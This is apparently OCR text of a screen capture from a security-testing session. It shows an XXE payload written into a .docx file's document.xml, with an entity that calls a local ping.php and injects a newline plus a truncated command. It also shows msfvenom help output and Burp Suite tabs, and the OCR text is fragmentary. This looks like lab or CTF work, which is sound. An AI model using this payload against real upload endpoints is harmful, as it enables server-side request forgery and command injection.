 http://128.199.74.1… yuffie.v.qw.lc (Upd… Burp Suite Professi…
PH PH PH x: xr Re
128.199.74.11/upload.php
Apps Debian.org Latest News Help
The 128.199.74.11 page isn't
working
128.199.74.11 is currently unable to handle this
request.
HTTP ERROR 500
demo.docx SHOW ALL
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1/ping.php?ip=127.0.0.1%0acur" >]><foo>&xxe;</
foo>
~
~
~
~
~
~
~
~
~
~
~
[1/1][+] word/document.xml [utf-8,unix] 0x22 69
-- INSERT --
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults
to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xf
f'
-i, --iterations <count> The number of times to enc
-c, --add-code <path> Specify an additional win3
lude
-x, --template <path> Specify a custom executabl
late
-k, --keep Preserve the template beha
load as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain
output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
23:38:21[justin@diablo ~]%
twitch 1:php 2:qw.lc- 3:vim*
1 C Virtua 24.48% | R java 5.05% (59%) | / 1.45G ~ 159G hdd 106G /tmp @939M | 2.25 2.63 2.62 | U 96% () | BNE 2016-09-28 20:40:51